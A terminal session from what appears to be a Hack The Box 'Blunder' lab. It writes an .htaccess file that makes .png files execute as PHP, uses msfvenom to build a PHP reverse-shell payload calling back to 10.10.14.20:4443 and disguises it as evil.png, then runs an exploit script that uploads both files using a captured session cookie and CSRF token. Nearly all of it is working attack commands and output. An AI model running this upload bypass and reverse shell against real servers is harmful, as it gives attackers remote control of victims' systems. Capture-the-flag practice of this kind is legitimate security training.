 ┌──(jon㉿JonKali)-[~/Desktop/htb/blunder]
└─$ echo "RewriteEngine off" > .htaccess
┌──(jon㉿JonKali)-[~/Desktop/htb/blunder]
└─$ echo "AddType application/x-httpd-php .png" >> .htaccess
┌──(jon㉿JonKali)-[~/Desktop/htb/blunder]
└─$ msfvenom -p php/reverse_php LHOST=10.10.14.20 LPORT=4443 -f raw -b '"' > evil.png
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 4084 (iteration=0)
php/base64 chosen with final size 4084
Payload size: 4084 bytes
┌──(jon㉿JonKali)-[~/Desktop/htb/blunder]
└─$ echo -e "<?php $(cat evil.png)" > evil.png
┌──(jon㉿JonKali)-[~/Desktop/htb/blunder]
└─$ python3 48701.py
cookie: v57vn1g7t8dsd0qkvfdres1707
csrf_token: 57f0ba8e3ba36c8a2eaf6003fa72f7ee88f6a21f
Uploading payload: evil.png
Uploading payload: .htaccess